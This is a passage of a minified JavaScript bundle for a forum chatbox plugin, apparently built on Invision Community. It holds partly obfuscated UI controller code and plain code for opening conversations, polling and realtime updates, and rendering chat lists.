pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=mSELW3m(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__Uint8Array[__String(J26YAaW[81])]===J26YAaW[17]||__Uint8Array[__String(J26YAaW[81])][__String(378)]==J26YAaW[0]){return}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(380)](__String(381)),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(383),""),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(384),__Uint8Array[__String(J26YAaW[81])]),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(385)]())}});return J26YAaW[21]},[__String(386)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Zw+VP]_1nvH#2~}3<S9JQxk%sty7g{hz^=A5(Wp6@N!&beIX0BL$MR4OFKU|[i8Eadrfo,T>umqGCj\"/*.)`c;DYl?:",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__String(J26YAaW[84])]();const __Array=__globalObject(__TextDecoder[__String(387)])[__String(J26YAaW[87])](__String(389)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(390)])[__Buffer(391)+J26YAaW[76]](__Buffer(392))[__Buffer(J26YAaW[85])](J26YAaW[47]);__globalObject(__Buffer(394))[__Buffer(395)](ips[__Buffer(396)][__Buffer(397)](__Buffer(398),{[__Buffer(399)]:utf8ArrayToStr,[__Buffer(400)]:__Array[__Buffer(J26YAaW[85])](__Buffer(401)),[__Buffer(402)]:__Array[__Buffer(J26YAaW[85])](__Buffer(403))}));const mSELW3m=ips[J26YAaW[86]][__Buffer(404)][__Buffer(405)]({[__Buffer(406)]:J26YAaW[21],[__Buffer(407)]:__Buffer(408),[__Buffer(409)+__Buffer(410)]:J26YAaW[19],[__Buffer(411)]:__Buffer(412)+utf8ArrayToStr});LUUcgIc(mSELW3m[__Buffer(413)](),this[__Buffer(414)]());return J26YAaW[21]},[__String(415)](__TextDecoder){LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),this[__String(J26YAaW[88])]());const __Uint8Array=__globalObject(__TextDecoder[__String(417)+__String(418)+J26YAaW[76]])[__String(J26YAaW[87])](__String(419)+__String(420)+__String(421)+__String(422));__Uint8Array[__String(J26YAaW[89])](__String(424))[__String(425)](ips[__String(426)][__String(427)](__String(428),{[__String(429)]:__Uint8Array[__String(430)](__String(431))}));return J26YAaW[21]},[__String(J26YAaW[88])](){this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(433))[__String(434)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="ZzCpMrqSBNEKIT8{+#43!P1iu_^Uf}O,`*/L2;Gn0h<Av]s(ebDHj7wcJ)dQxV@\">9%F6loyW5R|$kg.aYX&m:?=t[~",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__globalObject(this)[__String(435)](__Uint8Array(436))==__Uint8Array(437)){__globalObject(this)[__Uint8Array(438)](J26YAaW[0])[__Uint8Array(439)]()}else{function __Buffer(__TextDecoder){var __Uint8Array="stJPTjAcUqhWfeFdg,x8ZbMmQK\"H7BYN@i_&IokX5)$=RSVCaEpvLrOlyD*34]G~%<9.|z^{`?2/+>u}:#1[;!w60n(",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(440)](__Uint8Array(441));utf8ArrayToStr[__Uint8Array(442)](ips[__Uint8Array(443)][__Uint8Array(444)](__Uint8Array(445),{[__Uint8Array(446)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(448)),[__Uint8Array(449)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(450)),[__Array(451)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(453)),[J26YAaW[47]]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(454)+"d"),[__Array(455)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(456)),[__Array(457)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(458)),[__Array(459)]:J26YAaW[17]}))}})},[__String(460)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="2<8(!*>\"4O/Teho][w9Jgp{CB@v&j.^mMR`Y3?VWNXk1fnLA;)6D+cyd0=}tF:Z7i$HaxEKuP%_lUGIrQ,qz#bSs5|~",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[__String(464)]=this[__Array(465)][__Array(J26YAaW[92])](),this[__Array(467)]=this[__Array(468)][__Array(469)](__Array(470))[__Array(J26YAaW[92])]())}},[__String(471)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="M39\";&oXA%~L$hq!Dr^EtQRn|uzl*SxBI}vweZV`C?k86dp][GNcF:UjyiKJ0m1Ys=Tgf4<5#b2{W_.a7(OH)>+@,/P",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__Array(472)](__Array(473)),this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(476))[__Array(477)]());const utf8ArrayToStr=this[__Array(J26YAaW[96])][__Array(478)](__Array(479))[__Array(J26YAaW[97])](__Array(480)),mSELW3m=this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(481))[__Array(J26YAaW[98])]()-this[__Array(483)]+20;utf8ArrayToStr[__Array(J26YAaW[98])](this[__Array(484)]-mSELW3m)}},[__String(485)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(486)]==J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="wlioYk@;GAgX_[|P~0I5J7Svc{VB}Cz1ZNL:!\"./e?]W6du(=8brh,F9&mtD>n3j$2q%E+p#KaxHRfMT`*U<4Qs)^Oy",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](__Array(489))[__Array(J26YAaW[99])]>J26YAaW[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="0ufE6i\"vg8d*5<jA^4TPoOx:bY(mD[Hc$&B?@sNk`a;trnVLqKZ=z.w%UCR>QlJ9~7/hp|{G+}!S321_M)IF,eWXy]#",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(this[__Array(491)][__Array(492)]()[__Array(J26YAaW[99])]==J26YAaW[0]){function GbAxMd(__TextDecoder){var __Uint8Array="NOiQRYmdIUJGFoHTAb$^;8ChZSf1lnWq<_E|~}?+7j:#=!x3Le(ck%us/g.DKB[>pzMvryt20a6*P4V{5]w&\")@,9`X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](v2rgnQf(493))[v2rgnQf(494)](v2rgnQf(495))}const Dfn891=this[mSELW3m(496)][mSELW3m(497)](mSELW3m(498))[mSELW3m(499)](mSELW3m(500));Dfn891[mSELW3m(501)](this[mSELW3m(502)])}}},[__String(503)](){if(this[__String(J26YAaW[102])][__String(J26YAaW[87])](__String(504))[__String(J26YAaW[95])]>J26YAaW[0]){__globalObject(__String(505))[__String(506)](__String(507))}},[__String(508)](__globalObject){LUUcgIc(__globalObject[__String(J26YAaW[84])](),this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(509))[__String(510)]());return J26YAaW[21]},[__String(511)](__TextDecoder){if(this[__String(512)]){function __Uint8Array(__TextDecoder){var __Uint8Array="WA<rMUlL[d0(O>NBP&6${*xt:CKT#SQwc,f%qs@]D9avb)4XJ7EF!i=~3;e`kh^jgGuoYV_R\"Z+mnH}8p1y./z5?|2I",__Buffer,__globalObject,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),__TextDecoder[__Buffer(513)](),__globalObject(__Buffer(514))[__Buffer(515)]());return J26YAaW[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
